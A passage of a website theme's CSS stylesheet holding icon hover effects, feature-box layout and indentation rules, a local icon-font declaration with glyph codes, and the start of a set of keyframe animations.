/* Effect 2b
-------------------------------------------------------------- */
.feature-icon-hover:hover .ib-ef-2b:after,
.ib-ef-2b:hover:after {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  -webkit-transition: -webkit-transform 0.4s, opacity 0.2s;
  -moz-transition: -moz-transform 0.4s, opacity 0.2s;
  transition: transform 0.4s, opacity 0.2s;
}
/* Effect 3
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib-ef-3 {
  background-color: transparent !important;
  box-shadow: 0 0 0 4px #000;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  transition: color 0.3s;
}
.ib-ef-3:after {
  top: -2px;
  left: -2px;
  padding: 2px;
  z-index: -1;
  -webkit-transition: -webkit-transform 0.2s, opacity 0.3s;
  -moz-transition: -moz-transform 0.2s, opacity 0.3s;
  transition: transform 0.2s, opacity 0.3s;
}
/* Effect 3a
-------------------------------------------------------------- */
.feature-icon-hover:hover .ib-ef-3a:after,
.ib-ef-3a:hover:after {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
}
/* Effect 3b
-------------------------------------------------------------- */
.ib-ef-3b:after {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
}
.feature-icon-hover:hover .ib-ef-3b:after,
.ib-ef-3b:hover:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Feature - box with icons, images, text etc. %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Basic styles */
.feature {
  margin: 0 0 10px;
}
.feature:before,
.feature:after {
  content: '';
  display: table;
}
.feature:after {
  clear: both;
}
.feature.first {
  margin-top: 0;
}
.feature.last {
  margin-bottom: 0;
}
/* Elements separated with border
-------------------------------------------------------------- */
.feature.border-separated {
  border-top: 1px solid #f5f5f5;
  margin-top: 20px;
  margin-bottom: 20px;
  padding-top: 20px;
}
.feature.border-separated:first-child {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}
.feature.top-border,
.feature.border-top {
  border-top: 1px solid #f5f5f5 !important;
  margin-top: 20px !important;
  padding-top: 20px !important;
}
.feature.bottom-border,
.feature.border-bottom {
  border-bottom: 1px solid #f5f5f5;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
/* (deprecated) Wrapper with top/bottom line */
.feature-wrapper.top-border {
  border-top: 1px solid #f5f5f5;
  margin-top: 20px;
  padding-top: 20px;
}
.feature-wrapper.bottom-border {
  border-bottom: 1px solid #f5f5f5;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
/* Feature text paragraph
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.feature p:last-child {
  margin-bottom: 0;
}
/* Feature headings
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.feature .heading {
  font-size: 20px;
  line-height: 25px;
  margin-bottom: 10px;
  font-weight: normal;
}
.feature .above-heading {
  margin: 0 0 7px;
  font-size: 1.1rem;
  line-height: 1.8rem;
  text-transform: uppercase;
  color: #888;
}
.feature .below-heading {
  font-size: 1em;
  font-style: italic;
  line-height: 1.8rem;
  color: #bbb;
}
/* Feature and icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Floating icons - additional margin.
   Important: styles only applied to direct children
-------------------------------------------------------------- */
/* IMPORTANT: for backward compatibility, apply also to an icon without "left" class if it's direct child and first child */
.feature > .ic:first-child,
.feature > .left {
  float: left;
  margin: 0 20px 16px 0;
}
.feature > .right {
  float: right;
  margin: 0 0 16px 20px;
}
/* For backward compatibility */
.rtl .feature > .ic:first-child {
  float: right;
  margin: 0 0 16px 20px;
}
/* (deprecated) Vertically centered icon
-------------------------------------------------------------- */
.feature.v-centered-content .v-center .ic {
  margin: 0 20px 0 0;
}
/* Indented feature
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* With indentation, icon doesn't need bottom margin, it pushes other elements down */
.feature.indent > .ic:first-child,
.feature.indent > .left,
.feature.indent > .right {
  margin-bottom: 0;
}
/* Size of indentation
-------------------------------------------------------------- */
/* Size of indentation = width of iconbox + right margin of the iconbox */
/* Default */
.feature.indent {
  padding-left: 60px;
  /* 60 = 40 + 20 */
}
.rtl .feature.indent {
  padding-right: 60px;
  padding-left: 0;
}
.feature.indent > .ic:first-child,
.feature.indent > .left {
  margin-left: -60px;
}
.rtl .feature.indent > .ic:first-child,
.feature.indent > .right {
  margin-right: -60px;
  margin-left: 0;
}
/* X Small should be defined here but was omitted - it shouldn't be used with indent */
/* Small */
.feature.indent-size-s {
  padding-left: 48px;
}
.rtl .feature.indent-size-s {
  padding-right: 48px;
  padding-left: 0;
}
.feature.indent-size-s > .ic:first-child,
.feature.indent-size-s > .left {
  margin-left: -48px;
}
.rtl .feature.indent-size-s > .ic:first-child,
.feature.indent-size-s > .right {
  margin-right: -48px;
  margin-left: 0;
}
/* Large */
.feature.indent-size-l {
  padding-left: 70px;
}
.rtl .feature.indent-size-l {
  padding-right: 70px;
  padding-left: 0;
}
.feature.indent-size-l > .ic:first-child,
.feature.indent-size-l > .left {
  margin-left: -70px;
}
.rtl .feature.indent-size-l > .ic:first-child,
.feature.indent-size-l > .right {
  margin-right: -70px;
  margin-left: 0;
}
/* X Large */
.feature.indent-size-xl {
  padding-left: 80px;
}
.rtl .feature.indent-size-xl {
  padding-right: 80px;
  padding-left: 0;
}
.feature.indent-size-xl > .ic:first-child,
.feature.indent-size-xl > .left {
  margin-left: -80px;
}
.rtl .feature.indent-size-xl > .ic:first-child,
.feature.indent-size-xl > .right {
  margin-right: -80px;
  margin-left: 0;
}
/* XX Large */
.feature.indent-size-xxl {
  padding-left: 100px;
}
.rtl .feature.indent-size-xxl {
  padding-right: 100px;
  padding-left: 0;
}
.feature.indent-size-xxl > .ic:first-child,
.feature.indent-size-xxl > .left {
  margin-left: -100px;
}
.rtl .feature.indent-size-xxl > .ic:first-child,
.feature.indent-size-xxl > .right {
  margin-right: -100px;
  margin-left: 0;
}
/* XXX Large */
.feature.indent-size-xxxl {
  padding-left: 120px;
}
.rtl .feature.indent-size-xxxl {
  padding-right: 120px;
  padding-left: 0;
}
.feature.indent-size-xxxl > .ic:first-child,
.feature.indent-size-xxxl > .left {
  margin-left: -120px;
}
.rtl .feature.indent-size-xxxl > .ic:first-child,
.feature.indent-size-xxxl > .right {
  margin-right: -120px;
  margin-left: 0;
}
/* XXXX Large */
.feature.indent-size-xxxxl {
  padding-left: 140px;
}
.rtl .feature.indent-size-xxxxl {
  padding-right: 140px;
  padding-left: 0;
}
.feature.indent-size-xxxxl > .ic:first-child,
.feature.indent-size-xxxxl > .left {
  margin-left: -140px;
}
.rtl .feature.indent-size-xxxxl > .ic:first-child,
.feature.indent-size-xxxxl > .right {
  margin-right: -140px;
  margin-left: 0;
}
/* Feature centered
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* IMPORTANT: these styles need to be placed after floating icon styles */
.feature.centered {
  text-align: center;
}
.feature.centered > .ic {
  /* When feature is centered, the first level icons can't float */
  float: none !important;
  margin: 0 0 15px !important;
}
/* Additional styles
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* (deprecated) Auto-size: allow for big icons. IMPORTANT: don't use "span" tag together with "icon" in this selector! */
.feature .ic.auto-size {
  width: auto;
  max-width: none;
  height: auto;
  max-height: none;
}
/* Integration with FontAwesome icons %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Here we make sure the "ic" class doesn't override 
   the font-family property of the FontAwesome's "fa" class.
   Thanks to that we can use the "ic" class in elements which already have the "fa" class. */
.fa {
  font-family: FontAwesome;
}
/* Here we make sure icons will have proper line-height and font-size to stack multiple icons */
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
/* Block displayed if Font Awesome enabled. By default it is hidden. */
.fontawesome-enabled {
  display: none;
}
/* end: media-common */
@font-face {
  font-family: 'ThemeIcons';
  src: url('../fonts/themeicons/ThemeIcons.eot?387osh');
  src: url('../fonts/themeicons/ThemeIcons.eot?#iefix387osh') format('embedded-opentype'), url('../fonts/themeicons/ThemeIcons.woff?387osh') format('woff'), url('../fonts/themeicons/ThemeIcons.ttf?387osh') format('truetype'), url('../fonts/themeicons/ThemeIcons.svg?387osh#ThemeIcons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Icon codes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ic-plane:before {
  content: "\e200";
}
.ic-tag:before {
  content: "\e201";
}
.ic-paint:before {
  content: "\e202";
}
.ic-credit:before {
  content: "\e203";
}
.ic-phone:before {
  content: "\e204";
}
.ic-letter:before {
  content: "\e205";
}
.ic-stopwatch:before {
  content: "\e206";
}
.ic-bars:before {
  content: "\e207";
}
.ic-truck:before {
  content: "\e208";
}
.ic-download:before {
  content: "\e209";
}
.ic-upload:before {
  content: "\e20a";
}
.ic-warning:before {
  content: "\e20b";
}
.ic-question:before {
  content: "\e20c";
}
.ic-info:before {
  content: "\e20d";
}
.ic-success:before {
  content: "\e20e";
}
.ic-close2:before {
  content: "\e20f";
}
.ic-reload:before {
  content: "\e210";
}
.ic-scissors:before {
  content: "\e211";
}
.ic-googleplus:before {
  content: "\e212";
}
.ic-facebook:before {
  content: "\e213";
}
.ic-twitter:before {
  content: "\e214";
}
.ic-feed:before {
  content: "\e215";
}
.ic-youtube:before {
  content: "\e216";
}
.ic-vimeo:before {
  content: "\e217";
}
.ic-flickr:before {
  content: "\e218";
}
.ic-dribbble:before {
  content: "\e219";
}
.ic-github:before {
  content: "\e21a";
}
.ic-wordpress:before {
  content: "\e21b";
}
.ic-blogger:before {
  content: "\e21c";
}
.ic-tumblr:before {
  content: "\e21d";
}
.ic-skype:before {
  content: "\e21e";
}
.ic-home:before {
  content: "\e21f";
}
.ic-edit2:before {
  content: "\e220";
}
.ic-cart:before,
.ic-cart1:before {
  content: "\e221";
}
.ic-menu:before {
  content: "\e222";
}
.ic-star-o:before {
  content: "\e223";
}
.ic-star:before {
  content: "\e224";
}
.ic-heart:before {
  content: "\e225";
}
.ic-heart-o:before {
  content: "\e226";
}
.ic-arrow-up:before {
  content: "\e227";
}
.ic-arrow-right:before {
  content: "\e228";
}
.ic-arrow-down:before {
  content: "\e229";
}
.ic-arrow-left:before {
  content: "\e22a";
}
.ic-filter:before {
  content: "\e22b";
}
.ic-lastminute:before {
  content: "\e22c";
}
.ic-close:before {
  content: "\e22d";
}
.ic-edit:before {
  content: "\e22e";
}
.ic-instagram:before {
  content: "\e22f";
}
.ic-user:before {
  content: "\e230";
}
.ic-mobile:before {
  content: "\e231";
}
.ic-pin:before {
  content: "\e232";
}
.ic-zoomin:before {
  content: "\e233";
}
.ic-zoomout:before {
  content: "\e234";
}
.ic-search:before {
  content: "\e235";
}
.ic-gift:before {
  content: "\e236";
}
.ic-anchor:before {
  content: "\e237";
}
.ic-calendar:before {
  content: "\e238";
}
.ic-remove:before {
  content: "\e239";
}
.ic-compare:before {
  content: "\e23a";
}
.ic-alarm:before {
  content: "\e23b";
}
.ic-plus:before {
  content: "\e23c";
}
.ic-minus:before {
  content: "\e23d";
}
.ic-pinterest:before {
  content: "\e23e";
}
.ic-call24:before {
  content: "\e23f";
}
.ic-callcenter:before {
  content: "\e240";
}
.ic-delivery:before {
  content: "\e241";
}
.ic-package:before {
  content: "\e242";
}
.ic-globe:before {
  content: "\e243";
}
.ic-lightbulb:before {
  content: "\e244";
}
.ic-microscope:before {
  content: "\e245";
}
.ic-24hours:before {
  content: "\e246";
}
.ic-coupon:before {
  content: "\e247";
}
.ic-tshirt:before {
  content: "\e248";
}
.ic-bag8:before {
  content: "\e249";
}
.ic-bag6:before {
  content: "\e24a";
}
.ic-bag4:before {
  content: "\e24b";
}
.ic-bag3:before {
  content: "\e24c";
}
.ic-bag7:before {
  content: "\e24d";
}
.ic-bag2:before {
  content: "\e24e";
}
.ic-bag5:before {
  content: "\e24f";
}
.ic-cart2:before {
  content: "\e250";
}
.ic-bag:before,
.ic-bag1:before {
  content: "\e251";
}
.ic-cart3:before {
  content: "\e252";
}
.ic-smartphones:before {
  content: "\e253";
}
.ic-grid:before {
  content: "\e254";
}
.ic-list:before {
  content: "\e255";
}
.ic-linkedin:before {
  content: "\e256";
}
.ic-bell:before {
  content: "\e257";
}
.ic-xing:before {
  content: "\e258";
}
.ic-vk:before {
  content: "\e259";
}
.ic-weibo:before {
  content: "\e25a";
}
.ic-renren:before {
  content: "\e25b";
}
.ic-behance:before {
  content: "\e25c";
}
.ic-vine:before {
  content: "\e25d";
}
.ic-share:before {
  content: "\e25e";
}
.ic-lowstock:before {
  content: "\e25f";
}
.ic-left:before {
  content: "\e260";
}
.ic-down:before {
  content: "\e261";
}
.ic-up:before {
  content: "\e262";
}
.ic-right:before {
  content: "\e263";
}
/* end: media-common */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}
@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}
@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}
@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
